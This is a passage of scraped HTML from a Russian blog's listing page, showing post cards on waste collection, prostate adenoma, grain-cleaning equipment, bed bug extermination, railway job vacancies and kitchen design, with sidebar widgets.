itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32893" class="post-card-one post-32893 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/novosti/kak-vyvoz-musora-vliyaet-na-kachestvo-zhizni-v-gorode.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2025/12/screenshot_12-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/kak-vyvoz-musora-vliyaet-na-kachestvo-zhizni-v-gorode.html">Как вывоз мусора влияет на качество жизни в городе</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Предоставление качественного обслуживания, связанного с сбором отходов, подтверждено множеством исследований, напрямую связанных с улучшением состояния окружающей среды. Так, данные показывают, что снижение количества несанкционированных</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-26">26.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/kak-vyvoz-musora-vliyaet-na-kachestvo-zhizni-v-gorode.html" content="Как вывоз мусора влияет на качество жизни в городе"> <meta itemprop="dateModified" content="2025-12-26"> <meta itemprop="datePublished" content="2025-12-26T20:24:01+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32891" class="post-card-one post-32891 post type-post status-publish format-standard has-post-thumbnail category-novoe" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/adenoma-prostaty-simptomy-diagnostika-i-sovremennoe-lechenie.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2025/07/screenshot_9-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/adenoma-prostaty-simptomy-diagnostika-i-sovremennoe-lechenie.html">Аденома простаты: симптомы, диагностика и современное лечение.</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">&nbsp; Что такое аденома простаты? Аденома простаты, или доброкачественная гиперплазия предстательной железы, представляет собой увеличение объема простаты, что может привести к различным проблемам с</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-26">26.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe" itemprop="articleSection">Новое</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/adenoma-prostaty-simptomy-diagnostika-i-sovremennoe-lechenie.html" content="Аденома простаты: симптомы, диагностика и современное лечение."> <meta itemprop="dateModified" content="2025-12-26"> <meta itemprop="datePublished" content="2025-12-26T12:50:10+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32886" class="post-card-one post-32886 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/novosti/ochistitel-voroxa-ovs%e2%80%9125-mobilnoe-reshenie-dlya-effektivnoj-pervichnoj-obrabotki-zerna.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2025/12/screenshot_8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/ochistitel-voroxa-ovs%e2%80%9125-mobilnoe-reshenie-dlya-effektivnoj-pervichnoj-obrabotki-zerna.html">Очиститель вороха ОВС‑25: мобильное решение для эффективной первичной обработки зерна</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Очиститель вороха ОВС‑25 представляет собой мобильную зерноочистительную установку, предназначенную для быстрой и качественной подготовки зерна прямо на территории хозяйства — без необходимости в стационарных</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-21">21.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/ochistitel-voroxa-ovs%e2%80%9125-mobilnoe-reshenie-dlya-effektivnoj-pervichnoj-obrabotki-zerna.html" content="Очиститель вороха ОВС‑25: мобильное решение для эффективной первичной обработки зерна"> <meta itemprop="dateModified" content="2025-12-21"> <meta itemprop="datePublished" content="2025-12-21T11:20:01+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32883" class="post-card-one post-32883 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/novosti/zhurnal-kak-nositel-kotoryj-ne-teryaetsya-v-potoke.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2025/12/screenshot_7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/zhurnal-kak-nositel-kotoryj-ne-teryaetsya-v-potoke.html">Журнал как носитель, который не теряется в потоке</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Журналы часто воспринимают как привычный носитель контента, но у этого формата другая природа. Он живет дольше одного дня и иначе удерживает внимание. Журнал не</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-19">19.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/zhurnal-kak-nositel-kotoryj-ne-teryaetsya-v-potoke.html" content="Журнал как носитель, который не теряется в потоке"> <meta itemprop="dateModified" content="2025-12-19"> <meta itemprop="datePublished" content="2025-12-19T09:52:56+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32880" class="post-card-one post-32880 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/novosti/unichtozhenie-klopov-v-kvartire-metody-sroki-i-garantii.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2025/12/univers-izobrazhenie-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/unichtozhenie-klopov-v-kvartire-metody-sroki-i-garantii.html">Уничтожение клопов в квартире: методы, сроки и гарантии</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Проблема клопов в квартире Клопы — это маленькие, но крайне неприятные насекомые, которые могут стать настоящей проблемой для жильцов. Их появление в квартире часто</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-18">18.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/unichtozhenie-klopov-v-kvartire-metody-sroki-i-garantii.html" content="Уничтожение клопов в квартире: методы, сроки и гарантии"> <meta itemprop="dateModified" content="2025-12-18"> <meta itemprop="datePublished" content="2025-12-18T23:25:46+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32877" class="post-card-one post-32877 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/novosti/luchshie-turisticheskie-palatki-dlya-letnego-otdyxa-i-komforta.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2025/12/univers-izobrazhenie-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/luchshie-turisticheskie-palatki-dlya-letnego-otdyxa-i-komforta.html">Лучшие туристические палатки для летнего отдыха и комфорта</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Выбор туристической палатки для летнего отдыха Летний отдых на природе — это не только возможность насладиться свежим воздухом и красивыми пейзажами, но и шанс</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-18">18.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/luchshie-turisticheskie-palatki-dlya-letnego-otdyxa-i-komforta.html" content="Лучшие туристические палатки для летнего отдыха и комфорта"> <meta itemprop="dateModified" content="2025-12-18"> <meta itemprop="datePublished" content="2025-12-18T18:54:21+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32875" class="post-card-one post-32875 post type-post status-publish format-standard has-post-thumbnail category-novoe" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/rabota-v-rzhd-mashinisty-dispetchery-slesari-mestnye-vakansii-s-pereezdom.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2025/04/xxlridgfw5p4qbn-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/rabota-v-rzhd-mashinisty-dispetchery-slesari-mestnye-vakansii-s-pereezdom.html">Работа в РЖД: машинисты, диспетчеры, слесари — местные вакансии с переездом</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">&nbsp; Поиск работы в Краснодаре: возможности в РЖД Работа в РЖД привлекает множество соискателей благодаря стабильности и широкому спектру вакансий. В Краснодаре открыты позиции</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-16">16.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe" itemprop="articleSection">Новое</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/rabota-v-rzhd-mashinisty-dispetchery-slesari-mestnye-vakansii-s-pereezdom.html" content="Работа в РЖД: машинисты, диспетчеры, слесари — местные вакансии с переездом"> <meta itemprop="dateModified" content="2025-12-16"> <meta itemprop="datePublished" content="2025-12-16T14:20:03+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32871" class="post-card-one post-32871 post type-post status-publish format-standard has-post-thumbnail category-novoe" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/tysyachi-vakansij-rzhd-ot-mashinista-do-inzhenera-stabilnaya-zarplata-i-lgoty-po-vsej-rossii.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2024/12/vcmwgji7jiuiqj9-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/tysyachi-vakansij-rzhd-ot-mashinista-do-inzhenera-stabilnaya-zarplata-i-lgoty-po-vsej-rossii.html">Тысячи вакансий РЖД: от машиниста до инженера — стабильная зарплата и льготы по всей России</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Вакансии РЖД: разнообразие возможностей Работа в РЖД привлекает множество соискателей благодаря стабильной зарплате и социальным льготам. В компании открыты вакансии для различных специалистов: от</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-16">16.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe" itemprop="articleSection">Новое</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/tysyachi-vakansij-rzhd-ot-mashinista-do-inzhenera-stabilnaya-zarplata-i-lgoty-po-vsej-rossii.html" content="Тысячи вакансий РЖД: от машиниста до инженера — стабильная зарплата и льготы по всей России"> <meta itemprop="dateModified" content="2025-12-16"> <meta itemprop="datePublished" content="2025-12-16T14:16:50+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32865" class="post-card-one post-32865 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/novosti/bezopasnost-i-avtomatizaciya-predotvrashhenie-zagryaznenij-v-proizvodstve-sokov.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2025/12/screenshot_19-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/bezopasnost-i-avtomatizaciya-predotvrashhenie-zagryaznenij-v-proizvodstve-sokov.html">Безопасность и автоматизация: предотвращение загрязнений в производстве соков</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Современная пищевая промышленность предъявляет высокие требования к качеству, стабильности и безопасности продукции. Особенно это касается предприятий, где ведется промышленное производство соков, поскольку процесс включает</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-08">08.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/bezopasnost-i-avtomatizaciya-predotvrashhenie-zagryaznenij-v-proizvodstve-sokov.html" content="Безопасность и автоматизация: предотвращение загрязнений в производстве соков"> <meta itemprop="dateModified" content="2025-12-08"> <meta itemprop="datePublished" content="2025-12-08T20:46:24+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32861" class="post-card-one post-32861 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/novosti/preimushhestva-uglovoj-svetlo%e2%80%91bezhevoj-kuxni-dlya-kompaktnyx-pomeshhenij.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2025/12/wmrnp1lub1uwvkw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/preimushhestva-uglovoj-svetlo%e2%80%91bezhevoj-kuxni-dlya-kompaktnyx-pomeshhenij.html">Преимущества угловой светло‑бежевой кухни для компактных помещений</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Преимущества угловой светло-бежевой кухни для компактных помещений Угловая кухня со встроенной техникой становится все более популярной среди владельцев небольших квартир. Это не случайно, ведь</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-05">05.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/preimushhestva-uglovoj-svetlo%e2%80%91bezhevoj-kuxni-dlya-kompaktnyx-pomeshhenij.html" content="Преимущества угловой светло‑бежевой кухни для компактных помещений"> <meta itemprop="dateModified" content="2025-12-05"> <meta itemprop="datePublished" content="2025-12-05T00:28:49+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32859" class="post-card-one post-32859 post type-post status-publish format-standard category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/obedennye-stoly-materialy-formy-i-vybor-razmerov.html">Обеденные столы: материалы, формы и выбор размеров</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Обеденные столы: материалы, формы и выбор размеров Материалы обеденных столов Обеденные столы изготавливаются из различных материалов, каждый из которых имеет свои преимущества и недостатки.</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-03">03.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/obedennye-stoly-materialy-formy-i-vybor-razmerov.html" content="Обеденные столы: материалы, формы и выбор размеров"> <meta itemprop="dateModified" content="2025-12-03"> <meta itemprop="datePublished" content="2025-12-03T22:52:24+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32856" class="post-card-one post-32856 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card-one__image"><a href="//beyklopov.ru/novoe/novosti/proektirovanie-kuxon-na-zakaz-funkcionalnost-materialy-i-ergonomika.html"><img width="330" height="140" src="//beyklopov.ru/wp-content/uploads/2025/12/72lohygjytbr0zq-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-card-one__content"><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/novoe/novosti/proektirovanie-kuxon-na-zakaz-funkcionalnost-materialy-i-ergonomika.html">Проектирование кухонь на заказ: функциональность, материалы и эргономика</a></span></div></header><div class="post-card-one__text" itemprop="articleBody">Функциональность кухонь на заказ Проектирование кухонь на заказ — это не просто создание красивого интерьера, но и обеспечение максимальной функциональности. Каждая кухня должна быть</div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-12-03">03.12.2025</time></span><span class="entry-category"><a href="//beyklopov.ru/novoe/novosti" itemprop="articleSection">Новости</a></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></div> <meta itemprop="author" content="Avtor"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/proektirovanie-kuxon-na-zakaz-funkcionalnost-materialy-i-ergonomika.html" content="Проектирование кухонь на заказ: функциональность, материалы и эргономика"> <meta itemprop="dateModified" content="2025-12-03"> <meta itemprop="datePublished" content="2025-12-03T18:40:39+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> </div> <nav class="navigation pagination"> <div class="screen-reader-text">Навигация по записям</div> <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="//beyklopov.ru/page/2?option=com_k2&#038;view=itemlist&#038;task=user&#038;id=184829">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="//beyklopov.ru/page/416?option=com_k2&#038;view=itemlist&#038;task=user&#038;id=184829">416</a> <a class="next page-numbers" href="//beyklopov.ru/page/2?option=com_k2&#038;view=itemlist&#038;task=user&#038;id=184829">Далее</a></div> </nav> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="//beyklopov.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search" ><label class="wp-block-search__label" for="wp-block-search__input-1" >Что хотели бы найти ?</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c3"></script></div></div><div id="block-2" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/kak-uvelichit-kolichestvo-zakazov-taksi-s-pomoshhyu-reklamy.html">Как увеличить количество заказов такси с помощью рекламы</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/poisk-raboty-obzor-rynka-vakansij-oformlenie-rezyume-i-soprovoditelnogo-pisma-sovety-po-sobesedovaniyu-i-dostupnye-servisy-trudoustrojstva.html">Поиск работы: обзор рынка вакансий, оформление резюме и сопроводительного письма, советы по собеседованию и доступные сервисы трудоустройства</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/unichtozhenie-kleshhej-i-akaricidnaya-obrabotka-pomeshhenij-professionalno.html">Уничтожение клещей и акарицидная обработка помещений профессионально</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/vozdushno-puzyrkovaya-plyonka-dlya-zashhity-xrupkix-gruzov-pri-perevozke.html">Воздушно-пузырьковая плёнка для защиты хрупких грузов при перевозке</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/kak-vyvoz-musora-vliyaet-na-kachestvo-zhizni-v-gorode.html">Как вывоз мусора влияет на качество жизни в городе</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/adenoma-prostaty-simptomy-diagnostika-i-sovremennoe-lechenie.html">Аденома простаты: симптомы, диагностика и современное лечение.</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/ochistitel-voroxa-ovs%e2%80%9125-mobilnoe-reshenie-dlya-effektivnoj-pervichnoj-obrabotki-zerna.html">Очиститель вороха ОВС‑25: мобильное решение для эффективной первичной обработки зерна</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/zhurnal-kak-nositel-kotoryj-ne-teryaetsya-v-potoke.html">Журнал как носитель, который не теряется в потоке</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/unichtozhenie-klopov-v-kvartire-metody-sroki-i-garantii.html">Уничтожение клопов в квартире: методы, сроки и гарантии</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/luchshie-turisticheskie-palatki-dlya-letnego-otdyxa-i-komforta.html">Лучшие туристические палатки для летнего отдыха и комфорта</a></li> <li><a class="wp-block-latest-posts__post-title" 